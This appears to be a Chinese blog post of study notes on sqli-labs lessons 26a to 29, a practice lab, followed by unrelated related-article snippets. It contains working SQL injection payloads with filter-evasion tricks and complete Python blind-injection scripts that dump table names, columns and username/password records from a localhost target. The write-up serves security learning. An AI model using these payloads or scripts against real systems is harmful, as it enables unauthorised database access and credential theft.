sqli-labs学习笔记 DAY5
DAY 5
sqli-labs lesson 26a
- 闭合符号为单引号和括号,并且不回显错误,如果服务器是Linux,尝试%a0代替空格,这里尝试使用布尔型
- 数据库名长度:?id=1’)&&if(length(database())=8,1,0)||('0
- 爆库:?id=1’)&&if(left(database(),8)=‘security’,1,0)||('0
- 爆表:

- 当返回为真,长度为914,返回为假,长度为863
- 编写Python脚本辅助解题:
#coding:utf-8 import urllib print "26a" url = "http://localhost/sqli-labs-master/Less-26a/?id=1%27)%26%26if(1,1,0)||(%270" html = urllib.urlopen(url).read() pre_url = "http://localhost/sqli-labs-master/Less-26a/?id=1%27)%26%26" end_url = "||(%270" # condition = "" # payload = "if((" + condition + "),1,0)" from_ = "infoorrmation_schema.tables" where = "table_schema='security'" select = "select(group_concat(table_name))from(" + from_ + ")where(" + where + ")" result = [] for pos in range(1,100): # 判断出界 condition = "ascii(mid((" + select + ")," + str(pos) + ",1))>" + str(127) payload = "if((" + condition + "),1,0)" url = pre_url + payload + end_url if "Your Login name" in urllib.urlopen(url).read(): print "".join(result) exit() # 没有出界 asc1 = 32 asc2 = 127 while not asc1 >= asc2: # 判断出界 condition = "ascii(mid((" + select + ")," + str(pos) + ",1))>" + str((asc1+asc2)//2) payload = "if((" + condition + "),1,0)" url = pre_url + payload + end_url # print url if "Your Login name" in urllib.urlopen(url).read(): asc1 = (asc1+asc2)//2 + 1 else: asc2 = (asc1+asc2)//2 result.append(chr(asc1)) print "".join(result)
- 爆字段:
#coding:utf-8
import urllib
print "26a"
url = "http://localhost/sqli-labs-master/Less-26a/?id=1%27)%26%26if(1,1,0)||(%270"
html = urllib.urlopen(url).read()
pre_url = "http://localhost/sqli-labs-master/Less-26a/?id=1%27)%26%26"
end_url = "||(%270"
# condition = ""
# payload = "if((" + condition + "),1,0)"
from_ = "infoorrmation_schema.columns"
where = "table_schema='security'%26%26table_name='users'"
select = "select(group_concat(column_name))from(" + from_ + ")where(" + where + ")"
result = []
for pos in range(1,100):
# 判断出界
condition = "length((" + select + "))<" + str(pos)
payload = "if((" + condition + "),1,0)"
url = pre_url + payload + end_url
if "Your Login name" in urllib.urlopen(url).read():
print "".join(result)
print "CRACKED"
exit()
# 没有出界
asc1 = 32
asc2 = 127
while not asc1 >= asc2:
# 判断出界
condition = "ascii(mid((" + select + ")," + str(pos) + ",1))>" + str((asc1+asc2)//2)
payload = "if((" + condition + "),1,0)"
url = pre_url + payload + end_url
# print url
if "Your Login name" in urllib.urlopen(url).read():
asc1 = (asc1+asc2)//2 + 1
else:
asc2 = (asc1+asc2)//2
result.append(chr(asc1))
print "".join(result)
- 爆记录:
#coding:utf-8
import urllib
print "26a"
url = "http://localhost/sqli-labs-master/Less-26a/?id=1%27)%26%26if(1,1,0)||(%270"
html = urllib.urlopen(url).read()
pre_url = "http://localhost/sqli-labs-master/Less-26a/?id=1%27)%26%26"
end_url = "||(%270"
# condition = ""
# payload = "if((" + condition + "),1,0)"
from_ = "users"
where = "1=1"
select = "select(group_concat(concat(username,passwoorrd)))from(" + from_ + ")where(" + where + ")"
result = []
for pos in range(1,100):
# 判断出界
condition = "length((" + select + "))<" + str(pos)
payload = "if((" + condition + "),1,0)"
url = pre_url + payload + end_url
if "Your Login name" in urllib.urlopen(url).read():
print "".join(result)
print "CRACKED"
exit()
# 没有出界
asc1 = 32
asc2 = 127
while not asc1 >= asc2:
# 判断出界
condition = "ascii(mid((" + select + ")," + str(pos) + ",1))>" + str((asc1+asc2)//2)
payload = "if((" + condition + "),1,0)"
url = pre_url + payload + end_url
# print url
if "Your Login name" in urllib.urlopen(url).read():
asc1 = (asc1+asc2)//2 + 1
else:
asc2 = (asc1+asc2)//2
result.append(chr(asc1))
print "".join(result)
注:最大破解长度可以更改
sqli-labs lesson 27
- 过滤了select、SELECT和Select等,直接报错注入
- 爆库:?id=1%27%26%26extractvalue(1,concat(0x7e,(database()),0x7e))||%27
- 爆表:?id=1’%26%26extractvalue(1,concat(0x7e,(seLect(group_concat(table_name))from(information_schema.tables)where(table_schema=‘security’)),0x7e))||’
- 爆字段:?id=1’%26%26extractvalue(1,concat(0x7e,(seLect(group_concat(column_name))from(information_schema.columns)where(table_schema=‘security’%26%26table_name=‘users’)),0x7e))||’
- 爆记录:http://localhost/sqli-labs-master/Less-27/?id=1'%26%26extractvalue(1,concat(0x7e,mid((seLect(group_concat(concat_ws(',',username,password)))from(security.users)),position,length),0x7e))||%27
sqli-labs 27a
- 依然是盲注
- 注入点与闭合符号的检测:?id=1"%26%260||"0
- 爆库:
#coding:utf-8
import urllib
print "27a"
# url = "http://localhost/sqli-labs-master/Less-27/?id=1%22a)%26%26if(1,1,0)||(%220"
# html = urllib.urlopen(url).read()
pre_url = "http://localhost/sqli-labs-master/Less-27a/?id=1%22%26%26"
end_url = "||%220"
# condition = ""
# payload = "if((" + condition + "),1,0)"
from_ = "users"
where = "1=1"
# select = "seLect(group_concat(concat(username,password)))from(" + from_ + ")where(" + where + ")"
select = "database()"
result = []
for pos in range(1,100):
# 判断出界
condition = "length((" + select + "))<" + str(pos)
payload = "if((" + condition + "),1,0)"
url = pre_url + payload + end_url
if "Your Login name" in urllib.urlopen(url).read():
print "".join(result)
print "CRACKED"
exit()
# 没有出界
asc1 = 32
asc2 = 127
while not asc1 >= asc2:
# 判断出界
condition = "ascii(mid((" + select + ")," + str(pos) + ",1))>" + str((asc1+asc2)//2)
payload = "if((" + condition + "),1,0)"
url = pre_url + payload + end_url
# print url
if "Your Login name" in urllib.urlopen(url).read():
asc1 = (asc1+asc2)//2 + 1
else:
asc2 = (asc1+asc2)//2
result.append(chr(asc1))
print "".join(result)
- 爆表,爆字段,爆记录:代码同lesson 26a,更改url即可
sqli-labs lesson 28
- 闭合符号为’),盲注与上一题同解
- 报错注入同lesson 27
sqli-labs lesson 28a
- 与lesson 28的盲注同解
sqli-labs lesson 29
- 什么是WAF:https://www.techbang.com/posts/1826-waf-web-host-bridge-is-falling-down
- 这题需要配置Tomcat服务器
- HPP:https://blog.csdn.net/whatday/article/details/54745713?utm_source=blogxgwz1
- 根据HPP,tomcat会过滤第一个参数,而Apache会处理第二个参数,所以参考lesson 1即可
sqli-labs学习笔记 DAY5的更多相关文章
- Sqli - Labs 靶场笔记(一)
Less - 1: 页面: URL: http://127.0.0.1/sqli-labs-master/Less-1/ 测试: 1.回显正常,说明不是数字型注入, http://127.0.0.1/ ...
- Python学习笔记——Day5(转载)
python 编码转换 主要介绍了python的编码机制,unicode, utf-8, utf-16, GBK, GB2312,ISO-8859-1 等编码之间的转换. 常见的编码转换分为以下几种情 ...
- Python学习笔记-Day5
冒泡算法: 实现1: a = [,,,,,,,,,,,,,,] def bubble(badlist): sort = False while not sort: sort = True ): ]: ...
- Python学习笔记day5
模块 1.自定义模块 自定义模块就是在当前目录下创建__init__.py这个空文件,这样外面的程序才能识别此目录为模块包并导入 上图中libs目录下有__init__.py文件,index.py程序 ...
- 学习笔记day5:inline inline-block block区别
1. block元素可以包含block元素和inline元素:但inline元素只能包含inline元素.要注意的是这个是个大概的说法,每个特定的元素能包含的元素也是特定的,所以具体到个别元素上,这条 ...
- JS学习笔记Day5
一.变量的作用域 1.作用域:变量的作用范围 2.全局变量:变量在整个程序都是有效的(从程序开始到程序结束变量均有效)在函数体外部定义的变量都是全局变量:在函数体内部 没有用var定义的变量也有可能是 ...
- HTML学习笔记Day5
一.CSS属性 1.文本溢出是否“...”显示属性:text-overflow:clip(不显示省略标记)/ellipsis(文本溢出时“...”显示) 定义此属性有四个必要条件:1)须有容器宽度:w ...
- Python学习笔记 - day5 - 文件操作
Python文件操作 读写文件是最常见的IO操作,在磁盘上读写文件的功能都是由操作系统提供的,操作系统不允许普通的程序直接操作磁盘(大部分程序都需要间接的通过操作系统来完成对硬件的操作),所以,读写文 ...
- 商业爬虫学习笔记day5
一. 发送post请求 import requests url = "" # 发送post请求 data = { } response = requests.post(url, d ...
随机推荐
- React 如何正常渲染一段HTML字符串
dangerouslySetInnerHTMl 属性 很多时候我们做一个项目接口会返回一段 HTML 字符串文本,然后我们把它解析渲染成正常的html,这是在项目中常见不能再常见的情况了,可是在 re ...
- ## 20145203盖泽双 《Java程序设计》第二周学习总结
20145203盖泽双 <Java程序设计>第二周学习总结 教材学习内容总结 1.java可以分为基本类型和类类型,基本类型包括整数.字节.浮点数.字符与布尔. 整数:short(占两个字 ...
- 数字电路中应避免产生不必要的锁存器 Latch
锁存器(Latch)是数字逻辑电路中很重要的一种基本电路,常见的锁存器包括三个端口:数据输入口.数据输出口.使能端.当使能端为高电平时,输入口的数据直接送到输出口,此时输入输出口可以看成是直接连通的: ...
- USB耳机声卡-音频输入/输出控制器:DP108替代兼容CM108
DP108是一款完全替代CM108的高度集成的单芯片USB音频解决方案芯片.方便的USB即插即用的兼容性,用户可以快速创建易用性,高质量和便携式USB音频产品基于高度集成的单芯片解决方案.所有重要的模 ...
- Mac环境下安装配置Hadoop伪分布式
伪分布式需要修改5个配置文件(hadoop2.x的配置文件$HADOOP_HOME/etc/hadoop) 第一个:hadoop-env.sh #vim hadoop-env.sh #第25行,由于新 ...
- HDU 1087 Super Jumping! Jumping! Jumping!(求LSI序列元素的和,改一下LIS转移方程)
题目链接: http://acm.hdu.edu.cn/showproblem.php?pid=1087 Super Jumping! Jumping! Jumping! Time Limit: 20 ...
- React实战一
目录 1. 搭建环境 2. React知识点 1. 组件 1.1 定义一个组件 1.2 组合与拆分组件 1.3 组件传值 1.4 state 1.5 生命周期函数 1.6 无状态组件 1.7 List ...
- TMS Xdata Server
Xdata 在TMS中扮演的桥的角色,一年前仔细看过TMS 的源码,当时对流程很清晰,随着时间慢慢的过去,现在该忘记的都忘记了.所以用此文章来记录自己对Xdata还剩下的一点点的记忆... 光有xda ...
- 后台生成excel前端下载
后台生成Excel时前端获取下载 Controller控制器: package com.example.test.controller; import com.example.test.common. ...
- 20155227《网络对抗》Exp1 PC平台逆向破解(5)M
20155227<网络对抗>Exp1 PC平台逆向破解(5)M 实验目标 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调用foo函数,foo函数 ...
